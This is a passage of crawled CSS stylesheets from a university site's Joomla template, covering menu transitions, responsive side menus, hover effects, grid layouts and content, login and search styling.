  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
body.gf-sidemenu-size-marginleft {
  left: 200px;
  position: relative;
  overflow: hidden;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
@media (max-width: 959px) {
  .gf-menu-device-container.responsive-type-panel ~ ul.gf-menu {
    display: none;
  }
  .layout-mode-responsive .gf-menu-device-wrapper.gf-menu-device-wrapper-sidemenu {
    margin-bottom: 0 !important;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    -o-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
    position: fixed !important;
    top: 0;
    left: -200px;
    right: 0;
    bottom: 0;
    margin: 0 !important;
    z-index: 6000;
    overflow: auto !important;
    background: #fff;
    border: 0;
    border-radius: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    width: 200px;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu .gf-menu-device-container {
    display: block;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
    width: 95%;
  }
}
@media (min-width: 960px) {
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    left: -200px;
  }
  body.gf-sidemenu-size-marginleft {
    left: 0;
  }
}
[class*="menu-dropdownmenu-position-content-"] #rt-content-top,
[class*="menu-dropdownmenu-position-content-"] #rt-content-bottom {
  overflow: visible;
}
.gf-menu-device-wrapper-sidemenu .dropdown,
.gf-menu-device-wrapper-sidemenu .dropdown ul li.parent .dropdown {
  transform: none;
  visibility: visible;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li.active .item {
  border: none;
  background: none;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li .fa:before {
  display: none;
}
.gf-menu li.full-width-menu {
  position: initial;
}
.gf-menu li.hide-title a.item {
  display: none;
}
body .gf-menu div div.k2ItemsBlock ul li {
  float: none;
  width: 100%;
}
.gf-menu .dropdown  .column:last-child {
  border-left: 1px solid #ddd;
}
.gf-menu .dropdown.columns-1 .column {
  border: none;
}
.gf-menu li.full-width-menu .dropdown {
  position: fixed;
}
.gf-menu li.full-width-menu:hover .dropdown {
  position: absolute;
}
body .submenu {
  width: 100%;
  display: inline-block;
}
body .submenu ul.menu li {
  float: left;
  margin-right: 10px;
}
body .submenu ul.menu li:last-child {
  margin-right: 0;
}
body .submenu ul.menu li a {
  font-size: 17px;
  line-height: 29px;
  color: #1f2a30 !important;
}
body .submenu ul.menu li a:hover {
  color: #990000 !important;
}
body .submenu ul.menu li a:after,
body .submenu ul.menu li a:before {
  display: none !important;
}
body .submenu ul.menu li.active a {
  color: #990000 !important;
}
.gf-menu.gf-splitmenu .item,
.gf-menu.gf-splitmenu li:hover .item,
.gf-menu.gf-splitmenu li.active .item {
  background: none;
}
.gf-menu.gf-splitmenu li.parent .item {
  padding-right: 12px;
}
.gf-menu.gf-splitmenu li.parent .item:after {
  display: none;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper .full-width-menu {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu .dropdown {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu:hover .dropdown {
  position: relative;
}
.gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(100%,0%,0px) !important;
  top: 1px;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper ul.gf-menu li:hover .item {
  background: none;
}
.gf-menu-device-container-wrapper .gf-menu li:hover > .dropdown,
.gf-menu-device-container-wrapper .gf-menu li.active:hover > .dropdown {
  left: 0;
}
.gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  top: 0;
}
body .gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  left: auto;
}
body .gf-menu-device-container-wrapper .gf-menu li:hover .dropdown,
body .gf-menu-device-container-wrapper .gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(0%,0%,0px) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 655
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.gf-menu li:hover,
.gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.gf-menu li:hover > .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #990000 !important;
}
.gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.gf-menu .dropdown ul li:hover > .item:before {
  background: #990000;
}
.gf-menu .dropdown .modules:hover,
.gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
body.rtl li:hover > .dropdown,
body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.gf-menu li:hover > .dropdown ul li:hover .dropdown,
.gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css
body_size: 20779
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
a:hover {
  text-decoration: none;
}
.table {
  display: table;
}
.cell {
  display: table-cell;
}
html {
  margin-bottom: 1px;
  height: 100%;
}
body {
  margin-bottom: 1px;
}
.rt-block {
  padding: 15px;
  margin: 10px;
  position: relative;
}
#rt-content-top,
#rt-content-bottom {
  overflow: hidden;
}
.rt-grid-1:before,
.rt-grid-2:before,
.rt-grid-3:before,
.rt-grid-4:before,
.rt-grid-5:before,
.rt-grid-6:before,
.rt-grid-7:before,
.rt-grid-8:before,
.rt-grid-9:before,
.rt-grid-10:before,
.rt-grid-11:before,
.rt-grid-12:before {
  display: table;
  content: "";
  clear: both;
}
.rt-grid-1:after,
.rt-grid-2:after,
.rt-grid-3:after,
.rt-grid-4:after,
.rt-grid-5:after,
.rt-grid-6:after,
.rt-grid-7:after,
.rt-grid-8:after,
.rt-grid-9:after,
.rt-grid-10:after,
.rt-grid-11:after,
.rt-grid-12:after {
  display: table;
  content: "";
  clear: both;
}
.font-family-optima {
  font-family: Optima, Lucida, 'MgOpen Cosmetica', 'Lucida Sans Unicode', sans-serif;
}
.font-family-geneva {
  font-family: Geneva, Tahoma, "Nimbus Sans L", sans-serif;
}
.font-family-helvetica {
  font-family: 'Open Sans', sans-serif;
}
.font-family-lucida {
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
}
.font-family-georgia {
  font-family: Georgia, sans-serif;
}
.font-family-trebuchet {
  font-family: "Trebuchet MS", sans-serif;
}
.font-family-palatino {
  font-family: "Palatino Linotype", "Book Antiqua", Palatino, "Times New Roman", Times, serif;
}
body {
  font-size: 13px;
  line-height: 1.7em;
  font-family: Helvetica, Arial, Sans-Serif;
}
.font-size-is-xlarge {
  font-size: 16px;
  line-height: 1.7em;
}
.font-size-is-large {
  font-size: 15px;
  line-height: 1.7em;
}
.font-size-is-default {
  font-size: 14px;
  line-height: 22px;
}
.font-size-is-small {
  font-size: 12px;
  line-height: 1.7em;
}
.font-size-is-xsmall {
  font-size: 10px;
  line-height: 1.7em;
}
p {
  margin: 0 0 15px 0;
}
h1 {
  font-size: 260%;
}
h2 {
  font-size: 200%;
}
h3 {
  font-size: 175%;
}
h4 {
  font-size: 130%;
}
h5 {
  font-size: 110%;
}
a {
  text-decoration: none;
}
a:focus {
  outline: none;
}
.left-1,
.left-2,
.left-3,
.left-4,
.left-5,
.left-6,
.left-7,
.left-8,
.left-9,
.left-10,
.right-11 {
  float: left;
  margin-right: 50px;
  margin-bottom: 15px;
  position: relative;
}
.right-1,
.right-2,
.right-3,
.right-4,
.right-5,
.right-6,
.right-7,
.right-8,
.right-9,
.right-10,
.right-11 {
  float: right;
  margin-left: 50px;
  margin-bottom: 15px;
  position: relative;
}
.date-block {
  padding: 15px;
}
ol {
  padding-left: 15px;
}
ul li {
  padding: 0;
  margin: 0;
}
ul li.author {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  font-weight: bold;
  text-align: right;
}
ul li.author span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.date {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.date span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.comments {
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.comments span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul ul {
  margin-left: 25px;
  padding: 5px 0;
}
body.rtl {
  direction: rtl;
}
body.rtl {
  min-width: inherit;
}
html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.clearfix:after {
  clear: both;
  content: '.';
  display: block;
  visibility: hidden;
  height: 0;
}
.clearfix {
  display: inline-block;
}
* html .clearfix {
  height: 1%;
}
.clearfix {
  display: block;
}
#debug #rt-main {
  overflow: hidden;
  border-bottom: 4px solid #666;
  margin-top: 15px;
  position: relative;
}
#debug .status {
  position: absolute;
  background: #333;
  opacity: 0.3;
  padding: 0 15px;
  z-index: 10000;
  color: #fff;
  font-weight: bold;
  font-size: 150%;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.hidden-large {
  display: none !important;
}
.row {
  margin: 0 -15px;
}
.gantry-width-block {
  display: block;
  float: left;
}
.gantry-width-spacer {
  margin: 15px;
}
.gantry-width-10 {
  width: 10%;
}
.gantry-width-20 {
  width: 20%;
}
.gantry-width-25 {
  width: 25%;
}
.gantry-width-30 {
  width: 30%;
}
.gantry-width-33 {
  width: 33.33%;
}
.gantry-width-40 {
  width: 40%;
}
.gantry-width-50 {
  width: 50%;
}
.gantry-width-60 {
  width: 60%;
}
.gantry-width-66 {
  width: 66.66%;
}
.gantry-width-70 {
  width: 70%;
}
.gantry-width-75 {
  width: 75%;
}
.gantry-width-80 {
  width: 80%;
}
.gantry-width-90 {
  width: 90%;
}
.gantry-left {
  float: left;
  margin-right: 15px;
}
.gantry-right {
  float: right;
  margin-left: 15px;
}
.gantry-center {
  text-align: center;
}
.gantry-center td,
.gantry-center th {
  text-align: center;
}
.component-body {
  padding: 20px;
}
.component-content .row-separator {
  display: block;
  clear: both;
  margin: 0;
  border: 0;
  height: 1px;
}
.component-content .item-separator {
  display: none;
  margin: 0;
}
.component-content .shownocolumns {
  width: 98%;
}
.component-content .column-1,
.component-content .column-2,
.component-content .column-3,
.component-content .column-4,
.component-content .page-header {
  padding: 10px 0;
}
.component-content .column-2 {
  width: 55%;
  margin-left: 40%;
}
.component-content .column-3 {
  width: 30%;
}
.component-content .cols-1 {
  display: block;
  float: none !important;
  margin: 0 !important;
}
.component-content .cols-2 .column-1 {
  width: 48%;
  float: left;
}
.component-content .cols-2 .column-2 {
  width: 48%;
  float: right;
  margin: 0;
}
.component-content .cols-3 .column-1 {
  float: left;
  width: 29%;
  margin-right: 7%;
}
.component-content .cols-3 .column-2 {
  float: left;
  width: 29%;
  margin-left: 0;
}
.component-content .cols-3 .column-3 {
  float: right;
  width: 29%;
  padding: 10px 0;
}
.component-content .cols-4 .column-1 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-2 {
  float: left;
  width: 23%;
  margin-left: 0;
  margin-right: 2%;
}
.component-content .cols-4 .column-3 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-4 {
  float: right;
  width: 23%;
  margin-right: 2%;
}
.component-content .items-row {
  margin-bottom: 10px;
}
.component-content .blog-more {
  padding: 10px 5px;
}
.component-content .page-header {
  border-bottom: 0;
}
.categories-list {
  padding: 0 5px;
}
.categories-list ul {
  margin: 0 0 0 20px;
  padding: 0;
}
.categories-list ul li {
  list-style-type: none;
  margin: 0;
}
.categories-list ul ul {
  margin-left: 15px;
}
.categories-list dl dt,
.categories-list dl dd {
  display: inline;
}
.category-desc {
  line-height: 1.7em;
  margin: 10px 0;
  padding-left: 0;
}
.cat-children ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.component-content ul.actions {
  float: right;
}
.component-content ul.actions li {
  list-style: none;
  display: inline-block;
}
.component-content ul.actions li a {
  display: block;
  font-size: 14px;
  margin-left: 8px;
}
.component-content ul.actions li i,
.component-content ul.actions li [class^="icon-"],
.component-content ul.actions li [class*=" icon-"] {
  display: none;
}
.component-content ul.actions .print-icon img {
  display: none;
}
.component-content ul.actions .print-icon a:before {
  font-family: FontAwesome;
  content: "\f02f";
}
.component-content ul.actions .email-icon img {
  display: none;
}
.component-content ul.actions .email-icon a:before {
  font-family: FontAwesome;
  content: "\f0e0";
}
.component-content ul.actions .edit-icon img {
  display: none;
}
.component-content ul.actions .edit-icon a:before {
  font-family: FontAwesome;
  content: "\f044";
}
.component-content .article-info {
  display: block;
  margin-bottom: 15px;
  font-size: 13px;
}
.component-content .article-info dd {
  margin-left: 0;
  display: block;
}
.component-content .article-info dd div [class^="icon-"],
.component-content .article-info dd div [class*="icon-"] {
  display: none;
}
.component-content .article-info dd:before,
.component-content .article-info dd div:before {
  font-family: FontAwesome;
  margin-right: 2px;
}
.component-content .article-info .parent-category-name:before {
  content: "\f0c9";
}
.component-content .article-info .category-name:before {
  content: "\f0c9";
}
.component-content .article-info .create:before {
  content: "\f017";
}
.component-content .article-info .modified:before {
  content: "\f017";
}
.component-content .article-info .published:before {
  content: "\f017";
}
.component-content .article-info .createdby:before {
  content: "\f040";
}
.component-content .article-info .hits:before {
  content: "\f019";
}
.component-content .article-info .article-info-term {
  display: none;
}
.component-content .content_vote {
  margin: 10px 0;
}
.component-content .blog-featured h2 {
  margin-top: 0;
}
.component-content .blog h2 {
  margin-top: 0;
}
.component-content .item-page h2 {
  margin-top: 0;
}
.component-content .pagenav {
  padding: 2px;
  clear: both;
  margin-top: 20px;
  margin-left: 0;
  overflow: hidden;
}
.component-content .pagenav li {
  list-style: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-color: transparent;
  background-color: transparent;
}
.component-content .pagenav li a {
  padding: 4px 10px;
  font-size: 14px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content .pagenav .pagenav-prev {
  float: left;
}
.component-content .pagenav .pagenav-next {
  float: right;
}
.component-content .pager li {
  display: inline-block;
  background: none;
  border: 0;
  box-shadow: none;
}
.component-content .pager li.previous {
  float: left;
}
.component-content .pager li.next {
  float: right;
}
.component-content .items-leading {
  margin-bottom: 25px;
}
.component-content .img-intro-right,
.component-content .img-fulltext-right {
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.component-content .img-intro-left,
.component-content .img-fulltext-left {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.component-content #article-index {
  float: right;
  border: 1px solid #dddddd;
  background: #f0f0f0;
  border-radius: 5px;
  margin-left: 15px;
}
.component-content #article-index ul {
  list-style: none;
  margin: 0;
}
.component-content #article-index ul li:first-child a {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.component-content #article-index ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 12px;
  border-bottom: 1px solid #dddddd;
}
.component-content #article-index ul li a.active {
  color: inherit;
}
.component-content #article-index ul li a:hover {
  background: #eaeaea;
}
.component-content #article-index ul li:last-child a {
  border-bottom: none !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.component-content .article-index {
  margin-left: 15px;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a {
  border: 1px solid #dddddd;
  background: #f0f0f0;
}
.component-content .article-index .nav-tabs.nav-stacked > li > a:hover {
  background: #eaeaea;
}
#modules-form .radio input[type="radio"],
#modules-form .checkbox input[type="checkbox"] {
  float: none;
  margin-left: 0;
  display: inline-block;
}
.component-content .edit #editor-xtd-buttons a:link,
.component-content .edit #editor-xtd-buttons a:hover,
.component-content .edit #editor-xtd-buttons a:visited {
  color: #323232;
}
.component-content .edit legend {
  font-size: 150%;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .edit #adminForm .title {
  font-size: 100%;
}
.component-content .edit #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content .edit #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7em;
}
.component-content #adminForm .title {
  font-size: 100%;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm label {
  width: 9em;
  display: inline-block;
  vertical-align: top;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left {
  float: left;
  margin-right: 5px;
  margin-top: 10px;
}
.component-content .button2-left .readmore {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: none;
  box-shadow: none;
}
.manager.thumbnails > li {
  float: left !important;
  margin-left: 20px !important;
  list-style: none;
}
.control-label {
  color: ;
}
.control-group {
  margin-left: 0 !important;
}
.adminlist .title > a {
  font-weight: bold;
}
.calendar td.button {
  background-image: none;
  background-color: transparent;
  border: none;
  padding: 0;
  text-shadow: none;
  font-size: inherit;
  text-transform: none;
  color: #000000;
  display: table-cell;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: inherit;
}
.calendar td.button:hover {
  color: #000000 !important;
}
.calendar tbody td.hilite,
.calendar tbody td.selected {
  border: none;
  padding: 2px 4px 2px 2px;
}
.calendar td.button:after {
  position: relative;
}
.calendar td.title {
  font-size: 1.4em;
  display: table-cell;
  line-height: inherit;
  text-shadow: none;
}
.calendar tr.daynames td {
  border: none !important;
}
.component-content .items-more {
  padding-top: 10px;
}
.component-content .items-more h3 {
  font-weight: normal;
  margin: 0;
  padding: 0;
  font-size: 1.4em;
}
.component-content .items-more ol {
  line-height: 1.3em;
  list-style-type: none;
  margin: 0;
  padding: 10px 0 10px 2px;
}
.component-content .items-more ol li {
  margin-bottom: 5px;
}
.component-content .items-more ol li a {
  display: inline;
  font-weight: normal;
  padding: 0;
}
.component-content .items-more ol li a:before {
  font-family: FontAwesome;
  content: "\f054";
  margin-right: 4px;
}
.component-content .pagination {
  margin: 10px 0;
  padding: 10px 0;
  clear: both;
  text-align: center;
}
.component-content .pagination .counter {
  text-align: center;
  margin: 0;
  font-weight: bold;
  margin-bottom: 5px;
}
.component-content .pagination .counter + ul li span,
.component-content .pagination .counter + ul li a {
  padding: 6px 0;
}
.component-content .pagination ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.component-content .pagination ul li {
  display: inline-block;
  text-align: center;
}
.component-content .pagination ul li a,
.component-content .pagination ul li span {
  margin: 0 5px;
  padding: 0;
  font-size: 1.1em;
  line-height: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: none;
  border: none;
  text-shadow: none;
}
.component-content .pagination-start,
.component-content .pagination-next,
.component-content .pagination-end,
.component-content .pagination-prev {
  border: 0;
}
.component-content .pagination-start {
  padding: 0;
}
.component-content .pagination-start span {
  padding: 0;
}
.component-content .login .control-label {
  padding-top: 0;
}
.component-content .login-fields {
  margin-bottom: 5px;
}
.component-content .login-fields #remember-lbl {
  display: inline-block;
  margin-right: 5px;
}
.component-content .login-fields #remember {
  margin: 0;
}
.component-content .login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox {
  padding: 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  line-height: 1.6em;
}
.component-content .login + div {
  margin-top: 12px;
}
.component-content .login + div ul li,
#login-form li {
  list-style: none;
}
.component-content .login + div ul {
  padding: 0;
  margin-left: 0;
}
.component-content .login-description {
  margin: 10px 0;
}
#login-form .userdata {
  margin: 12px 0;
}
#login-form ul {
  padding: 0;
  margin-left: 0;
}
#login-form ul li a {
  font-size: 14px;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 94%;
}
#login-form #form-login-remember label {
  display: inline-block;
}
#login-form #form-login-remember input {
  margin: 0;
}
#rt-breadcrumbs {
  background: #F5F5F5;
}
#rt-breadcrumbs .rt-block {
  padding: 10px 15px;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb,
#rt-breadcrumbs [class^="breadcrumb"] {
  padding: 0;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb a:after,
#rt-breadcrumbs [class^="breadcrumb"] a:after {
  margin: 0 10px;
}
#rt-breadcrumbs .breadcrumb img,
#rt-breadcrumbs [class^="breadcrumb"] img {
  display: none;
}
#rt-breadcrumbs a {
  font-size: 18px;
}
#rt-breadcrumbs .showHere {
  font-weight: bold;
  margin-right: 5px;
}
#rt-breadcrumbs .divider {
  display: none;
}
#rt-breadcrumbs li:first-child .divider {
  display: inline;
}
.component-content table {
  border-collapse: collapse;
}
.component-content table.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
}
.component-content table.weblinks {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.weblinks td {
  border-collapse: collapse;
  padding: 7px;
}
.component-content table.weblinks td p {
  margin: 0;
  line-height: 1.3em;
}
.component-content table.weblinks th {
  padding: 7px;
  text-align: left;
}
.component-content table.category {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.category td {
  padding: 7px;
  border: 1px solid #ddd;
}
.component-content table.category th {
  padding: 7px;
  text-align: left;
  border: 1px solid #ddd;
}
.component-content table.category th a img {
  padding: 2px 10px;
}
.component-content .weblink-category td.title {
  font-size: 14px;
}
.component-content .num {
  vertical-align: top;
  text-align: left;
}
.component-content .hits {
  vertical-align: top;
}
.component-content .filter {
  margin: 10px 0;
  text-align: right;
  margin-right: 7px;
}
.component-content .archive .filter-search {
  float: none;
  padding-left: 0;
}
.component-content .archive .filter-search .button {
  margin-top: -10px;
}
.component-content .archive .filters {
  margin-bottom: 25px;
}
.component-content .archive #archive-items {
  list-style: none;
  margin: 0 0 10px 0;
}
.component-content .element-invisible {
  position: absolute;
  margin-left: -3000px;
  margin-top: -3000px;
  height: 0;
}
.component-content .cat-items {
  margin-top: 20px;
}
.component-content .cat-items .filter-search {
  margin-bottom: 10px;
}
.component-content .cat-items select {
  margin-bottom: 0;
}
.component-content .even,
.component-content .odd {
  background: inherit;
  border-bottom: inherit;
}
.component-content #member-registration {
  padding: 0 5px;
}
.component-content form fieldset dt {
  clear: left;
  float: left;
  width: 12em;
  padding: 3px 0;
}
.component-content form fieldset dd {
  float: left;
  padding: 3px 0;
}
.invalid,
.login-fields #username.invalid,
.login-fields #password.invalid,
#contact-form dd input.invalid,
#contact-form dd textarea.invalid,
#modlgn-username.invalid,
#modlgn-passwd.invalid,
#jform_email.invalid,
#member-registration dd input.invalid,
#search-searchword.invalid,
.finder .inputbox.invalid,
.inputbox.invalid {
  border-color: transparent;
}
label.invalid {
  color: #ff0000 !important;
}
input[type="radio"],
input[type="checkbox"] {
  margin-right: 5px;
}
.component-content .searchintro {
  font-weight: normal;
  margin: 20px 0 20px;
}
.component-content #searchForm .inputbox {
  margin-bottom: 0;
}
.component-content #searchForm input[type="radio"],
.component-content #searchForm input[type="checkbox"] {
  float: left;
}
.component-content #searchForm,
.component-content #finder-search {
  padding: 0 5px;
}
.component-content .form-limit {
  margin: 20px 0 0;
  text-align: right;
  padding: 0 10px 0 20px;
}
.component-content .highlight {
  font-weight: bold;
}
.component-content .ordering-box {
  width: 40%;
  float: right;
}
.component-content .phrases-box {
  width: 60%;
  float: left;
}
.component-content .only,
.component-content .phrases {
  margin: 10px 0 0 0;
  line-height: 1.3em;
}
.component-content label.ordering {
  display: block;
  margin: 10px 0 10px 0;
}
.component-content .word {
  padding: 10px 10px 10px 0;
}
.component-content .word input {
  font-weight: bold;
  padding: 10px;
  font-size: 14px;
}
.component-content .word label {
  font-weight: bold;
}
.component-content fieldset.only label,
.component-content fieldset.phrases label {
  margin: 0 10px 0 0;
}
.component-content .ordering-box label.ordering {
  margin: 0 10px 5px 0;
}
.component-content form .search label,
.component-content form .finder label {
  display: none;
}
.component-content form #finder-filter-select-list label {
  display: block;
  margin-top: 10px;
  margin-bottom: 2px;
}
.component-content .search legend {
  font-weight: bold;
}
.component-content .search-results .result-title {
  padding: 15px 15px 0 5px;
  font-weight: bold;
}
.component-content .search-results dd {
  padding: 2px 15px 2px 5px;
}
.component-content .search-results .result-text {
  padding: 10px 15px 10px 5px;
  line-height: 1.7em;
}
.component-content .search-results .result-url {
  font-size: 14px;
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-created {
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-category {
  padding: 10px 15px 5px 5px;
}
.component-content .contact {
  padding: 0;
}
.component-content .contact .button {
  float: none !important;
  clear: left;
  display: block;
  margin: 20px 0 0 0;
}
.component-content .contact .title {
  font-size: 1.3em;
  margin: 0 0 2px 0;
  border: 0;
  box-shadow: none;
  padding: 0;
